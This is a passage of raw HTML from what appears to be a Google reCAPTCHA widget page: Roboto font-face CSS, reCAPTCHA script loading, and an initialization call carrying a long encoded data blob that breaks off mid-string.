  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-oRkLsbqlr_7QQ58sZnEWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-oRkLsbqlr_7QQ58sZnEWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-oRkLsbqlr_7QQ58sZnEWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3h4RxjDrMOlanxHcMK/w7c1MX/CisOPwrPCvAVFw4gYfUkVwrYew7LCq8Kkwq8OwqnCgcO3wrxTwp4iw6JMPV/DpB9jIBFww4w/VE9aHMK7wp3DkBB5WV8nwqLDjcKRNw8LDkYJwpbDn8Kdw6bCmMOwwrAGw4bDn8OZwpt1UsKYw5HDqMKhwrbCgFptw5jClMKkf8O/M8K/w5rDpcORUMO5bDw3RgrDoRA/w7IqwrrDg03DqAXCjcOKw5TDqgfDscOcZgXDqht6wpQ/O8OvJETDqHnCumtHEcO2FDbCnTtww4DChy0Kw5HCqTXDoVtSwpJBfic3woEUwq1AWCDDjH95dcO5w5EVwr/Dm8KUHMOyU8Kfw5rDmsO9dnBmw53Dt8K0w4NLw7DCs3PCvMO2w4lKwqFWw4/DosOsw6MmQj/CjDgrwqsbw67DucOrwr0KNn9wwpRhw47DtxbCusOtw5Y6wqxKwrIYZcOuwo/[base64]/CisOOXz7Crz0vFcKDA0LCp8O5w5MEMcKfw5BYE8KPOMKIw6jDtMKxwpTCssOxw6VGcMKIwqE8NSQaworCtMOXDRJdejFDwpUPwoV8YcKGWcKSw49zL8KwwrM9w51BwpbCskQsw6Vow6Q/IXouwrzCsER8WsOhw7Jxw5QLw7VeacOHw5jDkMK/w4A8ccORM0PDsxPDs8ORwqLDgk/CqHHDo8KTw6TChxHDui/DrC/DssKLwqXCr8OdAsKpw6k/M8OoYMKgFMOVH8KOw44Zw6QBw4LDucK0woBvKsKuw7jDsAdEf8KFw5t0wpcnw6dlw6xgd8KnFsO7PsOJMRwVeAVyXgrDrgrDpsKtFsONwp5CcyYfG8OHwrrDnCTDh1Z1BMK4w73CkMOnw4bDvcKmOsO8w53DoTfCpMOowo/DmnYBKMOUwpRiwr49wr1Bwogpwqp7wo9yG1FZCsKQScKjw4VSasKCwpjCr8Kxw4PDgcKUIsKYJRzDisKyfxl1B8OAUALDsMKpRsOdNhV+NsOjL1cNwpbDgT8KesKtw6Qcw6PCpcOVwrrDq8KGw7PClinCsW3CocKfHQQyaQx/wrTCuUDDqXHCnzfDscK/w70iwqgOw6J1bEp+fCLChlh6wo9Sw61cw7XDsAfDuHfDkMKcHHFgwqDDhMO6w4zCqD7Cn8KEecOzw5towpMlfTxuR8Orw4fDs8OLwqjCvcK2EMOTZjnChhgEwqbCjcOJFMKewo5ewrFuCsKcw7dUfVTChsKvwrFfRcKzAD3CksOQTSIoQ0EvdlDCjDJUGH7Dm8KmW1B/[base64]/DgsK1wpXDkVnCvzkRwoldI8OiwqTDnsKfw7bCmC0CwrRhG8K7woXCoMOPWFAkw48HCsO3ZsKQwq97OgXChVgbw53DisKAdWtSaC/[base64]/w5A+PnnCsUADXkzCll7CmsKeKcOABcKlwrDCn8O8woRGOsOqwoxySm7DnsKIEyHCiCVIBVDDqMO1w63DksO/wpJQwqfCnMK+w5dQw4FTw4Yiw73Cnwpww48Pwro0w7YwQcK9WsKeQMKGw7oFQcK4woNzecOlw5s/wqlxwrYxw5bCpcOYFMOIw6LCrRQ6wp1Yw7QxfyZ0w4zDnsKwwpPDnhfCr8OmEcKgw6sGNsOBwrBxdXLCqMOswqLCnDbCscKwCcOTw77Dj0jCv8KzwooMwrXDuhdDaiAgWMOGwqM7wo3Cs8K/cMOjwrzCr8Kkw6XCvcOENAM8G8OPLcKWbltZAnnDsSV4wpdKCljDrcO+DMOKfsKtwoIswp/ClxVZw5zCrcK+R8OlLTPDl8KmwqZabAjCnMOwQF0kwqI2RcKZw6Iiw4DCmiTCtAvChQHDucOmJ8OdwpbDryfDlsKEwrLDinR0N8KfBcKtw6zDt3DDncKCTMKww53CocKbLGJfwpfCuSjDmTzDi0BFcMOQc3VTO8KZw5nCocK/ZEfCoxrDtSvCtsKew5x0wpZgZsOcw7bCrMOSw7A5woZQA8OJCkVlwqlxZ0bDgMO2XcOPw5/CnE4UGy7DpiDDgMK/w7rCtsOowq/DliN9w5XDoWDCmcK3wqoTwrzCjB5ETsKaJMKyw7zCksOyLxbCklRWw5HCiMOZwoNYw47DokbDicKIcSwcMiMrWhYEecKWw5fCnl95LMOdw4ApRMK4ZEzCicOkwovCgsOXwpwZEjgKHG8/fT1GdcOYw7gOCQHCi8O5LcOaw4AKYn3CiAnCmXvCtcKywqjDu35gRnoBw59rAWrDkwlfwqc7P8KUw6/[base64]/KFfDqEZCFVZeHMKnDTBTBl/DscOxTAwreBYXwobCqMO5wq/Du8OAcmRLfcK0w455wqsfw63CiMKRFxrCpj14WcKeVhzCrcObODrCucKOKMKZwrIPwoTDmD3CgVnCpxPDkUzCs0vCocKBazAfw4t6w4UuN8KwZsKiOH5UGzXCqwzCkh/DqFfCv3PDjMKtwo5IwqLCoMKyIgjDpjLCsMKoIzPCtVfDt8Krw69DHsKdBG1mwofCiHnDvDrDmMKEVcOVwoLDohI4QljCmSPDjibCjiktWzHCgMONwqAow4/[base64]/DkD3DnMKwAQI4F8O3HsKpwqF1eBbDin3CiEAyw7ENEWTDkcO5wrHDjBDDrcO4UcOgw4EjNX97bB3Dsh9Nwr/CoMO+WTnDssKPKBV0H8OUw6XDsMK+w5HDmxjDq8OfcVfCt8Kjw4MNwrLCjgrDgcO2LcOhw6smDkcjwqPCnjhINB/[base64]/Ckxcaw6zDkldRw6xIFX5dw63CnMO4Ln7DpsKECsK9ZsKxb8Ogw7zCjn/CiMK6BcO5IWHDjyDDhsOKw4PCrEpGTMOXwphXInFrVRDCqHIZVcKhwqZ2wrsFR2jCpGPCs0JiwplXw7vDncODwpjDpcOwfX9BwrlEJcOFZQs0KTHDlXxZQlVKwooOOhpXVBN4fwIQWgcZw65BMlvCo8OTbcOqwqXDqQXDvcO7PcOpcm5gwrDDtMKxeTESwpUbb8K9w4/[base64]/BgXCiMOZVjXDrVvDjMOoZEVswp43w4Vqw6Ffw73ChysIw7gEA8O9w4wywr7ChxstfsOKwpbCtcOkO8OBfBAwW2IBfAjCs8OJeMObLsONw6wpbsOOB8OIacKZCMKKworCuijDtxp1GSfCqcKYcyPDhMOpw7zCp8ObQHTDpcO2cB0CW1/DgmlHwrDCgMKPa8OCXMKCw6PDrVzCj29aw4fDqcKdCg/Dj3MPcB7CtGQDETxIYW3CmHEOw4A6wpsbUyFfwoVEG8KeXcKEAcO6wr/CrcKvwovCgkrDiy0rw5tOw6lNCCPCsmrCiXUVK8Oqw6AMWETCksOWfMKxK8KPWMKvF8Olw4zDhm/CtnDDr25tR8KcRsOeK8Ocw7FrOTMkw6kbSSFVBcOVeDAPDMKKfWcpwqHChjsoETtgNsO0wrQ2aEbDvcOJV8OKw6vDgg9VNMO/w6gbLsKmEhsJwpxmRmnDmMOGN8OMworDoGzDsys9w69ZRMKXwpPDnE9QbcObwq5GUMOTwqp0w4LCvMKsSi/CosKwZmbCtwwcw601bcKITsO1SMKSwqEuwpbCnTlKw70Yw6wsw7x0wq5uR8OtEH9Lwr9Jw7tfD3nDl8OKwqvCnVBew4JCI8Oiw7HDqcOwAXd9wqvCsWLDkn/[base64]/[base64]/[base64]/ClcK9w4bCuCJdwqA/woN8w5bDvAvCiMOAGAwCwoQbwq7Du8KHwrXCqcOMwrZ3wojDosKPw4jDq8KCw6rDphPCpyVNdS4Hw7bDrcOBw7lBE0ZNAQHDmh5HPcKLw4lhw7/[base64]/ZsKqOVXDm8OCDsKtwrjCsMKzb8K8w7TDu0bDqCvCkG/CoMOUw6HDusKVEU4UJ1tNPRLCtsOMw5nDqsKJw6LDm8OFX8K7NRB3H1E7wosrV8KaNzrDh8Kkwq8Tw63Com8kwonCmMKRwpbCuyXDlsOWw6LDrsO3w6AUwopjLcK8wpHDi8K9EMOgMsOEwpDCvMO7ZkjCpjTCqE3ClcOjw5xWBGpDMcOpwoUTDMKEwrTDhMOoQy/Dt8O3Y8OWwqjClMKJSsOkHXIGDTTDlMKwWcKuZFlfw7LChycCA8O0DVd5wpTDnMKMEX/Cg8Kow5NqP8KIa8Onwpduw41he8Oiw7EcKV9rbwBCQ17CisKlEsKpGWbDmcKuBsKqQHAjwp3CtcOaQ8OFeQPDs8Ojw4E8CcKxw6Nzw5ordBh2KcOCM0PCryDDpMOED8OfNzLDrsOUwr8+wqI/wq3Dn8O4wpHDnywsw5MkwogIUsKlW8OOaQ1SesKLw6vCmARcdnnDhMOLcCkjKcKbURcGwrZYTgDDncKRCsKoVT/DgGjCmHgmHsOTwrYtUS0pNU/DvMO7LmrCrMOMwrRxPsKlwqvDrcKOXcOoUcK6wqLCgcKwwpfDqRhQw7vCvMOPbsKmWMKQU8KEDkfCnU/DgsONO8OPMXwhwr5gw7bCh2LDpEs/BMKxME7CuVYdwoZuFUjDiwzCh3vCjWnDnMOCw5TDpcKzw5PCryLDj3jDs8OMwq5RIsKdw7UMw4TCrGZgwoRKJTbCoFvDh8KRwp4qFznCgyXDncKSckvDvggdLV46wrAIFMOEw5rCocO1P8KpHDRqXAYiwoBdw7nCocOtEHVyUcKQw44Sw4tGXDY4K3/CrMKVaABMbCjDmMOBw7rDtW3DucOhdBZoPS/[base64]/[base64]/[base64]/CoMO+w7/DhMOnwpTCt2zCocKEVcOuCMOhwprCt8K2w4PCl8Krw7LCv8KVwpxgXQwSwr/Dq3nCsgJrVMKMOMKRw57Ck8Oaw6N2woHCkcKhw6QLQAkSFioPwpRlw7vDssO/ScKxGTDCs8KKwrjDkMODEsONXsOGKsOye8K4fjrDmwfCgyPCi13CusOzbBLDoHzDvsKPw6wQwrnDuQp2wq/DosO/ScKhYHlrX0ttw6g6UcKfwonClWAZDcKswoQhw54oDH/DlHkcflgkQzPCrkUURmHDinPDlVJKwpzCjk9xwovCk8KyaCZpw7nDvsOrw71Tw4c+w4pYesKkwqnCujLDqR3CjCVAw7fDt2zClMK7wpAOw7ooYsK4w63CosOJw4NCw6Etw4TDnwnCviVNAhnDi8OWw4PCsMKaK8Oaw4/Dn3/Do8OsQsOfKH0XwpbDtsO0H09ydsKSQy89wrUhw7o6wrwPEMOYTlbCo8KBw7ARDMKLdStyw401wp7CvTNpZMOyL0fCtcKlGnzCgsOmPjJ/[base64]/CuEnCvyHCtG7CrQTCuRV/NsKXO3FSGSZtwo0dTcKPw4sFaMKJVTkAclTDrA7CpMKWDznDrygbecOoG1XDisKeLUbDiMKMf8O4FR0sw4fDiMO9XR/CusO2fWnCi1wTwrFgwohPwqYjwq4swpslSn7Dk3TDvcORJScYMjDCusKqwqsUK1nCv8OLURvCkRnDsMKIMcKTB8K2PsOrw4JmwofDs0HCogjDsDIBw67CocKQDiBww7ctV8OzSsKRw7QuRMKxMmtrHXRfwrNzNw3CsHHCnMOrdErDh8OCwp/DnMKcBD0SwoXCv8OUw4rCh2jCpQsVTTF1AsKLBsO/CsO2f8KwwoIywqLCkMOTN8K2ZSbDgDQYwrg4XMKpw5/[base64]/DslXDvl8OwqphLmrCukHCjsORw60GanzDh8KfwqDCvsOfw7IjWMOaXDzDlMOcNw14w5sxYh1Kb8OOCsKWNW/DkhIXfG/CuFVmw45wFUDDmsOxCMKkwqnDnnjCs8O/w5jCr8KJIl8XwprCgcKIwopJwrprDsOTPsORQMOCw5V6wpbDrT3CtcOMEU/CrEbCpMKuQz7DnMOtGsKuw5zCvcKxwrotwqEHWX7DoMK9MSIVwovCmAvCt1XDo3cqDidBw6jDoUcsdz/DkmPDpsO/[base64]/[base64]/TmDDvxwow77CvxNvY8KLw7jCncKnw7JKw61Pf8OsAE7CuwHDrEMPIMKYwoshw7zDmDRAw5VtU8Kaw7zCpcKVMSrDuipowrzCnHxDwpNBUV/DhwbCk8KTw5rCnVPDnj7DkBQkUsK6wpjCusKZw7nCjg0Nw4zDnMOIWQnCl8Oyw6jCl8OWdEkQwqrCuhETI3VXw4bChcO+wrPCqmZmcnfCjzXDgcKZHcKpQntjw4PDqsK9TMK+wr5/[base64]/QU0bGcKMwoLCkxw2wrDDkcOTw6Rmw43ClAdHF8KfVMOpEHPDrMKORlNDwq0IeMORI2nDuD9WwoM8w64Vwr9BfC7CmxrCqnvDgArDmkvDn8OtKwUkbicWwrbDskFrw5rDg8OBw7YOw57Dl8OPchkaw4ozw6ZIcsK/[base64]/[base64]/DjxHDjnrCnh4Cw7TDsnDDllAEBcOHIcK1wpDDm37DqxDDuMKswr4Nwr5XP8OYw5Iuw7QgRMOOwqgWBsOJVVloDsO4B8OtUAFEw7s/wpPCi8OXwpd7wpzCnzPDmyBNZBzClGPDmcKIw7Fwwq/DjSLCjhUYwp3Ct8Khw4TCrRYpwrfCuSXCvcKMH8O1wqjDgsKzwpnDqnRkwox1wpvCi8OyO8KEw6rCny0xBT4pdsK2wq9ucS0Jw4J4NMKmw5HCvsKoAC3DuMKcUMKYYcOHAGVyw5PCi8KWTirCkMKVNB/ChcKwUcOJwpE+PBPCvMKLwrDCg8OAdMK5w44Iw7BGXREQNQNSw7rCrsKTWkB5RMORw77CrsKxwoJbwrHCoVZDNcOrw7llPjLCisKfw4PCgWvCoQ/Dr8Ksw5l3AkBdw6lDw4jDssK4w5cHwpHDjycewrfCgcOQFARcwrtSw4RSw5cTwqcICsOhw4xZQHIbMU/CvWZGGUUEwrrCiWlUI2zDuE/DgsKLAMOiT23CiUZeNsK1wpHCsigMw5vCqynCrMOCA8KkLlgIRcKUwp4Lw70HRMOaWsKsHwjDqsK/aFQrwpLCu1hRLsOywqfCnsOfw6zDg8Kow6h3w5AJwpl3w543w4rDsFszwrdfAVvCt8OOTMKrwoxJw7DCqzNkwqYcwrrDolfCrhjDmsKtwqhGDsOhPcKdOCbCt8K8ecKbw5NSwpvCmj9twqwHBmvDshViwoYkFR1fbR3CqsK9woLCu8OZYw5Bw4XDtBc/TMORDRJYw4lzwojCkVnDpmnDh3nCkcKzwrgxw7Fswp/Cj8OERsOMSinCvMKnwq4Kw4NRw4pSw6RMw6opwp5dw7owIFxXw4sNKVJFdh/[base64]/wp10JsOlPVHCrsOfwrrDt8KIw7vDqz8Hw7fDhUYNwoAXdiTCjcOXKwZiUA4CG8O3F8OMBnQnG8K/w4nDv2Jswr57BWvCkTcBw4rCjWjChsOcLQUmw6jCmnpKwrHCjy1+SVrDrhXChBLClsOUwqXDgcOKVF/[base64]/Cl0xzLl46w4JzQGgcwqtkJsK+RsOQwrLDpE3CrsKWwo3DrMOJw6F4dHDCikZzw7QIZsKDw5jCoWB/WG3CpcK2YMKzDi9yw6LCtxXDvkJ6wr4fw5vCl8O7FAQzJg0OfMO2A8K/[base64]/Dk03CssOCw4nDsMK/Fg88XsOGwpLCvQLDrsKuLGcEw588wp/Cn3fDtgVrLMODw7nCrsK7PUXDmcKqQTnDsMOlZg7CncOtTX3CnmMQEsK9X8OEwpnDkMKvwpTCrXXDpMK6wplcccOWwqFMwpXCrHzCmQ/Di8K+CyjCgVnCksO/LxHDtsOmw5HDuWduZMKrTgfDpsORXMOxK8OvwoxBwp4tw7rDjsK4wqzCscK4wrwlwqzCt8O/[base64]/wpMlJSDDrsOYVsOBG8KIfMOQw6bCpj8Iw6/[base64]/CmsO3cWdWw5DDgsOsP3bDr8Kkw6nCo2bDhMKIwp9WLMKXw4p0diPDrcKkwpLDmDrCrQDDuMOkJVPCocOwXFTDosKQwo8Zwp/[base64]/Cv2XDiA3DhMOPHcOCFsKBw4jDr8O2w6IvE2pawqzCkcOnC8O1IDQMw744w63DvSQHw4HCmcK9wqzClsO9w6xBFUI0QMOTe8Ovw47Cs8KnVg7DqsKUwp0HT8KMwr1jw5oDw4/CncOnJ8KaHUNTK8KzQx7DjMKvaGAmwrdMwoo3XcODY8OUVjpMw5Emw47Cq8KBXg3DksKVwoDDh25/BcOYYWgtYsOXEwrCvcO+fMKgQcKyLFzCsCvCqcKmP1A9FFR2wq8fcSN1w5TChQzCvSfDvwnCgA11FMOZLkAkw5hrwqLDoMKwwpXDgcKxUzRsw7PDvTB6w7ogfRZwfTnCgSLCtH/ClMOUwqsbw67DmMOEw6d5HREsT8Oow6vCsi/DuXvDoMOsOsKFwpfCgVHCk8KECsKjw6oVGjkEc8OCw6tTDjTDtsO7FcKVw4zDuHMLdwjClRQGwolFw7TDqijChwsnwrzDjcKQw6AYwpbCnVcbAsOXdkVdwrV2GcK0WAbCkMKsehXCpkQZw4o5G8KBPcK3w40meMOdWCrCmQlRwqQVw654EBlkasKVV8KPwr9/csKqU8OFVQYwwoDDqkHDi8K/wq0TDm0KMRc7w63DgMOVw5LCucOuckzDuHMrVcKyw5ETUMONw6HCqzsFw5bCkMKwOA5cwosYecOQCsKdwplIHlPDsm0GScKpBCzCo8OyNsK5YQPDhVHDncOGQiAmw49cwrHClAnChkzCgy3DhsOKwo/Cs8KFCMOdw7NZJMO8w4gxwrNUEMOpMyLDiAgpwr7DsMK8w4DDsX/ChWfCkBdYCcOoesKvUwzDk8OFw7Zow6IEbz7CiX/[base64]/[base64]/w6DDm8KwWUXDncKawoQSwqxdJcKNJMKwJkXCrVrCsRYuw7NfZETCgsKWw57CkcOxw7jCtcOVw5k3woJAwoLCnsKfw47CnMK1wr0lw4DCvTvDn3Bmw7nDscKqwrbDpcOswoLDsMKfIkHCtsKpU2MVccKBD8K/BSDCtMK7w7xBw4nCm8ODwp/DizViSMKPG8OhwrPCscKoKBbCu0Fvw6/DvMOgw7DDgMKCw